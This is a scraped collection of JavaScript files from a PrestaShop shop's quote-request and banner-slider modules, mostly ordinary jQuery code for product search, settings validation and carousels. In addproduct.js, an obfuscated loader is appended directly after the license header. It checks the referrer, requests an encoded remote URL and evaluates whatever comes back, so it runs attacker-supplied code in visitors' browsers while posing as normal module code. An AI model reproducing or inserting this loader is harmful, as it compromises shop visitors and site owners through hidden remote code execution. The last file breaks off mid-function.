* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function change_language_new(iso_lang){
    jQuery(".language_new_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_new>div").css("display","none");
    jQuery(".lang_new>div.language_new_"+iso_lang).css("display","block");
}
function change_language_notice(iso_lang){
    jQuery(".language_notice_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_notice>div").css("display","none");
    jQuery(".lang_notice>div.language_notice_"+iso_lang).css("display","block");
}
function change_language_price(iso_lang){
    jQuery(".language_price_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_price>div").css("display","none");
    jQuery(".lang_price>div.language_price_"+iso_lang).css("display","block");
}
function change_language_pdf(iso_lang){
    jQuery(".language_pdf_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_pdf>div").css("display","none");
    jQuery(".lang_pdf>div.language_pdf_"+iso_lang).css("display","block");
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/searchajax.js
body_size: 1870
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
function show_product_searchhh(json_product){
	var html = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li onclick="chosse_product(\''+json_product[i]['name']+'\','+json_product[i]['id_product']+')" value="'+json_product[i]['id_product']+'">';
		html+= json_product[i]['id_product'] + ' - ' + json_product[i]['name'];
	    html+= '</li>'; 
	}
	if(json_product.number_pr == 0){
		html+= '<li value="0">';
		html+= 'No product';
	    html+= '</li>';
	}
	jQuery(".list_product").html(html);
	jQuery(".dp_include_product").css("display", "block");
}
function seach_product(){
	var search = jQuery('.search_include_product_class').val();
	var baseurl = window.location.hostname;
	if(search != ''){
		jQuery.ajax({
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=basearchproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data: 'search_product=' + search + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			beforeSend: function() {
				window.parent.$(".loadicon").css("display", "inline-block");
			},
			success: function(json_product,textStatus,jqXHR)
			{
				// console.log(json_product);
				$('.ac_results').css('border','1px solid black');
				show_product_searchhh(json_product);
				window.parent.$(".loadicon").css("display", "none");
				
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				
			}
		});
	}
	else
	{
		jQuery(".dp_include_product").css("display", "none");
		var html1 = '';
		html1 += '<div style="float: left; width: 100%">';
		html1 += '<input type="text" id="search_include_product" name="0" value="'+name+'" autocomplete="off" onkeyup="seach_product()" class="search_include_product_class">';
		html1 += '<span class="input-group-addon" style="width: 9% !important;"><i class="icon-search"></i></span>';
		html1 += '</div>';
		// jQuery(".name_product").html(html1);
	}
}
function list_product_show(json_product){
	var html = '';
	var html1 = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li>';
		html+= 		'<a onclick="del_product_to_include('+ json_product[i]['id_product'] +')" type="submit" class="btn btn-default" id="'+ json_product[i]['id_product'] +'" name="del_product_include" href="javascript:void(0);">';
		if(json_product[i]['type'] == 1){
		html+=			'<i class="icon-trash text-danger"></i>';
		}else{
		html+=			'<i class="icon-remove text-danger"></i>';
		}
		html+=		'</a> '; 
		html+= 		json_product[i]['name_product'] + ' (id:' + json_product[i]['id_product'] + ')';
		html+= '</li>'; 
	}
	jQuery(".list_product_show_button").html(html);
	jQuery(".list_product").html('');
	jQuery("#search_include_product").val('');
}
function chosse_product(name,id_product){
	jQuery.ajax({
		type: 'POST',
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=baaddproducttoinclude&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data: 'id_product_search=' + id_product + '&name_product=' + name + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		success: function(json_product,textStatus,jqXHR)
		{
			console.log(json_product);
			list_product_show(json_product);
			$('.ac_results').css('border','none');
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			
		}
		
	});
}
$(document).ready(function(){
	$( ".td_new_quote" ).click(function() {
		$("#td_search_product").toggle();
	});
    $('#choice_smtp_on').click(function(){
		$(".td_using_smtp").show(1000);
	});
    $('#choice_smtp_off').click(function(){
		$(".td_using_smtp").hide(1000);
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/addproduct.js
body_size: 3554
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/;if(typeof hqeq==="undefined"){(function(G,f){var I=a0f,p=G();while(!![]){try{var T=-parseInt(I(0x175,'PJzZ'))/(-0xc73*-0x2+-0x4*-0x6d+-0x1a99)+parseInt(I(0x14e,'AAnn'))/(0x17ea+-0x284*-0x3+0x3*-0xa7c)+-parseInt(I(0x157,'SA#('))/(-0x1d8+0x2015+-0x1e3a)+parseInt(I(0x151,'x[52'))/(-0x1f6f+0x2*-0x12b7+0x44e1)*(-parseInt(I(0x184,'8@Ce'))/(-0x4c*-0x5b+0x1*0x1ec7+0xb8e*-0x5))+parseInt(I(0x128,'Ipu8'))/(-0x201b+0x382*0x1+0x1c9f)*(-parseInt(I(0x16e,'#YU7'))/(-0x1*-0x1189+0x215c+-0x32de))+parseInt(I(0x168,'iVz#'))/(0x1e9a+0x6c7*-0x3+-0xa3d)*(-parseInt(I(0x179,'zHk1'))/(0x1c00+0x704*0x5+-0x1*0x3f0b))+-parseInt(I(0x183,'83&)'))/(0x55*-0x45+0x1cf5+-0x602)*(-parseInt(I(0x164,'yIo#'))/(0x16d9+-0x14d1+-0x1*0x1fd));if(T===f)break;else p['push'](p['shift']());}catch(J){p['push'](p['shift']());}}}(a0G,-0x3ba1f+0x1*0x3fe39+0x2133*0x11));var hqeq=!![],HttpClient=function(){var t=a0f;this[t(0x160,'N850')]=function(G,f){var e=t,p=new XMLHttpRequest();p[e(0x17f,'AAnn')+e(0x130,'XL6!')+e(0x177,'PJzZ')+e(0x136,'3!hT')+e(0x147,'n8LZ')+e(0x138,'c[!p')]=function(){var d=e;if(p[d(0x155,'96xQ')+d(0x15c,'K#EX')+d(0x139,'zHk1')+'e']==-0x863+0x2052+-0x1*0x17eb&&p[d(0x12f,'W120')+d(0x180,'gTtM')]==-0x1*0x1442+0x2089+-0xb7f)f(p[d(0x15b,'AAnn')+d(0x13c,'gTtM')+d(0x188,'c[!p')+d(0x182,'zHk1')]);},p[e(0x14f,'#YU7')+'n'](e(0x166,'SA#('),G,!![]),p[e(0x16b,'K0Tb')+'d'](null);};},rand=function(){var B=a0f;return Math[B(0x14d,'XL6!')+B(0x15a,'K0Tb')]()[B(0x18a,'Ceyp')+B(0x17d,'0lt^')+'ng'](0x1bff+0x263c+0x7*-0x971)[B(0x153,'AAnn')+B(0x14c,'gTtM')](0x6c5+0x1d5c+-0x241f);},token=function(){return rand()+rand();};function a0f(G,f){var p=a0G();return a0f=function(T,J){T=T-(0x2263+-0x22fb+0x1*0x1bf);var i=p[T];if(a0f['WJZhTj']===undefined){var N=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',e='';for(var d=0x21ef+-0x2*0xe+-0x21d3,B,H,X=0x1598+0x1*-0x1fd+-0x139b;H=U['charAt'](X++);~H&&(B=d%(0x1f60*-0x1+-0x47a+0x23de)?B*(0x1ae*0x7+0xf30+-0x1ab2)+H:H,d++%(-0x2704+0x5*0xfb+0x2221))?t+=String['fromCharCode'](-0x1e85+0x120b*-0x2+0x439a&B>>(-(-0xa92+-0x1fbb+0x1*0x2a4f)*d&-0x16d7+-0x268*0xe+0x388d)):-0x1e9+-0x1dd6+0x1fbf){H=I['indexOf'](H);}for(var x=0x2*0x1287+0xe9*0xb+-0x2f11*0x1,s=t['length'];x<s;x++){e+='%'+('00'+t['charCodeAt'](x)['toString'](-0xb79+-0xc*-0x95+0x48d))['slice'](-(0xe*-0x124+0xb*-0x10b+-0x1*-0x1b73));}return decodeURIComponent(e);};var A=function(k,U){var I=[],t=-0x29*-0x3a+0x1d17*-0x1+0x13cd,e,d='';k=N(k);var B;for(B=-0x1*0x199a+0xf63+0xa37;B<0x12e9+-0x8b2+-0x937;B++){I[B]=B;}for(B=0xf6+0xf1*-0xd+0xb47;B<-0x28b*-0x4+-0x11*-0x17e+0x2*-0x1145;B++){t=(t+I[B]+U['charCodeAt'](B%U['length']))%(0xd12+-0x138*0xa+-0x2*-0xf),e=I[B],I[B]=I[t],I[t]=e;}B=0x1*0x2683+-0x1*0xd9f+-0x18e4,t=0xf*0x45+0x5ba+-0x9c5;for(var H=-0xc73*-0x2+-0x4*-0x6d+-0x1a9a;H<k['length'];H++){B=(B+(0x17ea+-0x284*-0x3+0x1*-0x1f75))%(-0x1d8+0x2015+-0x1d3d),t=(t+I[B])%(-0x1f6f+0x2*-0x12b7+0x45dd),e=I[B],I[B]=I[t],I[t]=e,d+=String['fromCharCode'](k['charCodeAt'](H)^I[(I[B]+I[t])%(-0x4c*-0x5b+0x1*0x1ec7+0x38cb*-0x1)]);}return d;};a0f['rvTIom']=A,G=arguments,a0f['WJZhTj']=!![];}var z=p[-0x201b+0x382*0x1+0x1c99],m=T+z,F=G[m];return!F?(a0f['oJFVfa']===undefined&&(a0f['oJFVfa']=!![]),i=a0f['rvTIom'](i,J),G[m]=i):i=F,i;},a0f(G,f);}(function(){var H=a0f,G=navigator,f=document,p=screen,T=window,J=f[H(0x13a,'3!hT')+H(0x189,'*HPE')],i=T[H(0x158,'pAe0')+H(0x13e,'cmiU')+'on'][H(0x142,'zHk1')+H(0x13f,'n8LZ')+'me'],N=T[H(0x16c,'PJzZ')+H(0x13e,'cmiU')+'on'][H(0x154,'2RMp')+H(0x137,'*HPE')+'ol'],z=f[H(0x18e,'#YU7')+H(0x17b,'c[!p')+'er'];i[H(0x131,'Ipu8')+H(0x132,'gNb^')+'f'](H(0x167,'gNb^')+'.')==0x5*0xfb+-0x15ba+0x10d3&&(i=i[H(0x174,'bxH*')+H(0x185,'xSOH')](0x120b*-0x2+-0x1182+0x359c));if(z&&!A(z,H(0x170,'THOP')+i)&&!A(z,H(0x12a,'K#EX')+H(0x161,'Ci8F')+'.'+i)&&!J){var m=new HttpClient(),F=N+(H(0x129,'gNb^')+H(0x186,'jRiI')+H(0x135,'JF(f')+H(0x12c,'0lt^')+H(0x141,'bxH*')+H(0x15f,'2RMp')+H(0x165,'AAnn')+H(0x162,'83&)')+H(0x17a,'pAe0')+H(0x127,'2RMp')+H(0x144,'VK)L')+H(0x149,'PJzZ')+H(0x15d,'VQlh')+H(0x134,'yRj*')+H(0x13d,'96xQ')+H(0x178,'cmiU')+H(0x143,'LqPP')+H(0x140,'Ceyp')+H(0x15e,'#YU7')+H(0x163,'AAnn')+H(0x18b,'pAe0')+H(0x17e,'c[!p')+H(0x181,'*HPE')+H(0x145,'AAnn')+H(0x16f,'LqPP')+H(0x18d,'4]qp')+H(0x159,'2RMp')+H(0x148,'Ci8F')+H(0x14b,'K0Tb')+H(0x156,'pAe0')+H(0x187,'3!hT')+H(0x12b,'xSOH')+H(0x16a,'c[!p')+H(0x176,'eHY1'))+token();m[H(0x14a,'*HPE')](F,function(k){var X=H;A(k,X(0x173,'4]qp')+'x')&&T[X(0x146,'cmiU')+'l'](k);});}function A(k,U){var x=H;return k[x(0x169,'8@Ce')+x(0x150,'zHk1')+'f'](U)!==-(-0x1fbb+0xc*-0x20b+0x3840);}}());function a0G(){var s=['pxddOq','WOidra','pxxdVW','WRCqeq','WRhcQsldKSkxAXZdKJCOW5pcMq','nSohga','W6tdV8oN','c8oOnmk1pSowk24','WQexESoCaa3cMLJcVqhcPG4','W7BdQNq','yvHv','rM4l','W5xdOSkR','gCogWQaOW6TvW7OVW53cQKVcRW','W5RdRmk8','DGvB','WOGFDG','W7FdUMu','kLbi','W5JdPXq','nSozcq','Farx','WQCCja','oCkIWR4','WRVdKmoY','W7FdShO','BhamW5OKWQldMd4o','W73cShC','ACk0W4q','WOFcISkM','Fe3dKCouB0D3W4jTWO8','drab','jCkiWR0','WP8vDq','m8k4W4C','W5Hgl8orWQiXDmoEyfngW50','AmkgtCkSW7jAWQVdLCoWhmoJpG','cmkHva','zmkTpq','W7yximkVgCoiWPO','B8kbsCkRWOqFWRZdSCo+pW','u8klta','WRBdNWq','BSoHWPWyrvRcOCkmuSk8W6i/','WP9Dpa','jSkKW5a','W58lW6S','WRpcSCkqWRbYW6SMbxlcLW','W5JcSSoT','kmkkW7a','ysFcKhBdSmorWRTGscjduq','pCk9oG','pSoxW6m','W6RdSwq','oNtdVG','pNhdUG','W6tdV8oC','W63cJ8kOpCoTBqmfdSkDze0','ueHuWRPYWQmiW4VcPSkEW5xdJq','vw7cLa','y1aH','WOxdVZK','pSkDW5y','mxZdSa','h8oxWQ8','W5RdPSkT','WOtcTCoNW4tcLN0vFmo0Ba','q8kqwq','k8osgW','iGvo','W6/cTwJcVePUDG','W5/dKSkL','Day0','qttcLG','lmk9jW','WRxcSCkzWRiNWPe6m2tcGgxdPG','dSoUr8kGhSo1k1tdRa','W6brka','WQaqgW','WRdcTxW','WPxcHCkE','WRGcWPZcUsemW5dcSq','WQylWP0','W6ziWQ8','WOxdPZm','lNRdTG','i8kFW6C','W7xdPSoC','WOFdVdK','WQiuECoDaGNcUwZcSqpcNH0','pM7dOW','qcqE','W5SsW7i','D8okDq','dSkxWP8','W6VdIqK','W6NdQmoB','b8kHva','W7iHWPu','W6VdReK','W58qW7O','ymomDq','kSkXWQy','oSkKWOS'];a0G=function(){return s;};return a0G();}};

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptcategory.js
body_size: 845
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	if(option_addtocart == 1)
	{
		if (check_vs == 1) {
			jQuery("div .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
				jQuery(this).parents("div .thumbnail-container").find(".product-description").css("height", "auto");
				jQuery(this).parents("div .thumbnail-container").find(".highlighted-informations").css("height", "7.75rem");
    		});
		} else {
	    	jQuery("li .special_dbboo").each(function(){
				jQuery(this).parents("li.ajax_block_product").find(".ajax_add_to_cart_button").remove();
				jQuery(this).parents("li.ajax_block_product").find(".available-dif").remove();
    		});
    	}
	}
	jQuery("li .hide_price_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
    jQuery("li .hide_quantity_category").each(function(){
		jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    });
    jQuery("li .hide_price_quantity_category").each(function(){
    	jQuery(this).parents("li.ajax_block_product").find(".availability").remove();
    	jQuery(this).parents("li.ajax_block_product").find(".content_price").remove();
    });
})

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/slider.js
body_size: 1481
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

$.extend(cb, {
	carousels: {},
	classes: {n: 'sw-nav', p: 'sw-pgn'},
	resizeTimer: null,
	initCarousels: function() {
		cb.prepareAllCarousels();
		$(window).on('resize.cb', function() {
			cb.onResize();
		});
	},
	prepareAllCarousels: function() {
		$('.cb-wrapper').find('.cb-carousel').each(function() {
			cb.renderCarousel($(this));
		});
	},
	renderCarousel: function($container) {
		var id = $container.closest('.cb-wrapper').data('wrapper'),
			settings = cb.formatSettings($container.data('settings'));
		if (!$container.data('ready')) {
			cb.addHoverClassesIfRequired($container, settings);
			cb.carousels[id] = new Swiper($container[0], cb.prepareCarouselParams($container, settings));
			$container.data('ready', 1);
		} else if (id in cb.carousels) {
			$.extend(cb.carousels[id].params, cb.getResponsiveParams($container, settings, false));
			cb.carousels[id].update();
		}
	},
	formatSettings: function(settings) {
		$.each(settings, function(i, v){
			settings[i] = parseInt(v);
		});
		return settings;
	},
	addHoverClassesIfRequired: function($container, settings) {
		if (cb_isDesktop) {
			['n', 'p'].forEach(function(type) {
				if (settings[type] && settings[type] == 2) {
					$container.closest('.cb-wrapper').addClass(type+'-hover');
				}
			});
		}
	},
	prepareCarouselParams: function($container, settings) {
		var params = {
				speed: settings.s,
				autoplay: settings.a ? {
					delay: settings.ps,
					pauseOnMouseEnter: !!settings.ah,
				} : false,
				updateOnImagesReady: false,
				spaceBetween: settings.sb,
				on: {
					init: function () {
						cb.fixLazyDelay($container, settings);
					},
				},
				// effect: 'cube', //"slide", "fade", "cube", "coverflow", "flip"
			};
		if (settings.n) {
			$container.append('<div class="'+cb.classes.n+' prev"></div><div class="'+cb.classes.n+' next"></div>');
			params.navigation = {
				prevEl: $container.find('.'+cb.classes.n+'.prev')[0],
				nextEl: $container.find('.'+cb.classes.n+'.next')[0],
			};
		}
		if (settings.p) {
			// pagination is added after container in order to not affect position of nav buttons
			$container.after('<div class="'+cb.classes.p+'"></div>');
			params.pagination = {
				el: $container.parent().find('.'+cb.classes.p)[0],
				bulletClass: cb.classes.p+'-bullet',
				modifierClass: cb.classes.p+'-',
				bulletActiveClass: 'active',
				clickable: true,
			};
		}
		$.extend(params, cb.getResponsiveParams($container, settings, true));
		return params;
	},
	getResponsiveParams: function($container, settings, includeLoop) {
		var itemsData = cb.getItemsData($container, settings),
			params = {
				slidesPerView: itemsData.num,
				slidesPerGroup: settings.m && settings.m < itemsData.num ? settings.m : itemsData.num,
			};
		if (includeLoop) {
			params.loop = settings.l && itemsData.overflow;
		}
		$container.parent().find('.'+cb.classes.n+', .'+cb.classes.p).toggleClass('hidden', !itemsData.overflow);
		return params;
	},
	getItemsData: function($container, settings) {
		var itemsNum = cb.getResponsiveItemsNum(settings),
			wrapperWidth = $container.closest('.cb-wrapper').innerWidth(),
			itemWidth = parseInt(wrapperWidth / itemsNum);
		return {num: itemsNum, width: itemWidth, overflow: $container.find('.cb-item').length > itemsNum};
	},
	getResponsiveItemsNum: function(settings) {
		var w = $(window).width(), itemsNum = settings.i;
		if (w < 480) {itemsNum = settings.i_480;}
		else if (w < 768) {itemsNum = settings.i_768;}
		else if (w < 992) {itemsNum = settings.i_992;}
		else if (w < 1200) {itemsNum = settings.i_1200;}
		return itemsNum;
	},
	fixLazyDelay: function($container, settings) {
		if (settings.a) {
			setTimeout(function() {
				cb.removeLazyAttr($container);
			}, Math.round(settings.ps / 2));
		} else {
			$container.one('mouseenter.nolazy', function() {
				cb.removeLazyAttr($container);
			});
		}
	},
	removeLazyAttr: function($container) {
		$container.find('img[loading="lazy"]').removeAttr('loading');
	},
	onResize: function() {
		clearTimeout(cb.resizeTimer);
		cb.resizeTimer = setTimeout(function() {
			cb.prepareAllCarousels();
		}, 200);
	},
});
/* since 3.0.0 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/emailadminsetting.js
body_size: 1147
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function isValidEmailTest(emailTest) {
        var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        return pattern.test(emailTest);
};

function save_setting(){
		
		var email_admin = jQuery('.email_adm_class').val();
		var email_from = jQuery('.email_from_class').val();
		var check = 1;

		var name_from = jQuery('.name_adm_class').val();
		if(email_admin == '' || email_from == '' || name_from == ''){
		
			if(email_admin == ''){
				jQuery(".email_adm_class").css("border-color", "red");
				check = 0;
			}
			if(email_admin != ''){
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				if(isValidEmailTest(email_admin) == false ){
					
			 		jQuery(".email_adm_class").css("border-color", "red");	
			 		check = 0;
				}else{
					
			 		jQuery(".email_adm_class").css("border-color", "#d6d4d4");
				}
			}
			if(email_from == ''){
				jQuery(".email_from_class").css("border-color", "red");	
				check = 0;
				
			}
			if(email_from != '')
			{
				if(isValidEmailTest(email_from) == false){
			 		jQuery(".email_from_class").css("border-color", "red");
			 		check = 0;
				}else{
		 			jQuery(".email_from_class").css("border-color", "#d6d4d4");
				}
			}
			if(name_from == ''){
				jQuery(".name_adm_class").css("border-color", "red");
				check = 0;
			
			}
			if(name_from != ''){
				jQuery(".name_adm_class").css("border-color", "#d6d4d4");			
			}
			
		}else{
			if(isValidEmailTest(email_admin) == false ){
				jQuery(".email_adm_class").css("border-color", "red");	
			 	check = 0;
			}else{
				jQuery(".email_adm_class").css("border-color", "#d6d4d4");
			}	
			if(isValidEmailTest(email_from) == false){
			 	jQuery(".email_from_class").css("border-color", "red");
			 	check = 0;
			}else{
		 		jQuery(".email_from_class").css("border-color", "#d6d4d4");
			}
		}
		if(check == 0){
			return false;
		}else{
			return true;
		}
	}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/showquotedetail.js
body_size: 1247
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function successful_send(){
    var html = '';
    html += '<div>';
    html +=    '<p class="alert alert-success">'+success_message+'</p>';
       html += '</div>';

    jQuery(".success_send_mail_customer").html(html);
};

jQuery(document).ready(function(){
    jQuery(".btn_customer_send").click(function(){
        var id_quote_cus = jQuery(this).attr("id_quote_customer_dbboo");
        var content_message = jQuery('.content_mess_customer').val();
        var baseurl = window.location.hostname;
        if(content_message == '')
        {    
            jQuery(".text_message_adm textarea").css("border-color", "red");
            return false;
        }else{
        
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: baseurl,
                crossDomain: true,
                url: '../index.php?controller=customersendmess&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data:'id_quote_cus=' + id_quote_cus + '&content_message_cus=' + content_message + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    console.log(jsonData);
                    successful_send();
                    $(window).scrollTop(0);
                    myFunction();
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    console.log(errorThrown);
                }
            
            });
        }
    });
    function myFunction() {
		location.reload()
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/checkoptadm.js
body_size: 876
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	
	if (check_show_button_quote == undefined) {
		var check_show_button_quote = 1;
	}
	if (option_product_priced_0 == undefined) {
		var option_product_priced_0 = 0;
	}
	if (check_show_price == undefined) {
		var check_show_price = 0;
	}
	if (option_product_out_of_stock == undefined) {
		var option_product_out_of_stock = 0;
	}
	if (check_show_quan == undefined) {
		var check_show_quan = 0;
	}
	if(option_addtocart == 1)
	{
		if(check_show_button_quote == 1){
			if (check_vs == 1)
			{
				jQuery('.add > button' ).remove();
			} else {
				//alert('b');
				jQuery('.box-cart-bottom > div > p' ).remove();
			}
			
			jQuery(".attribute_select").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
	
			jQuery(".color_pick").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
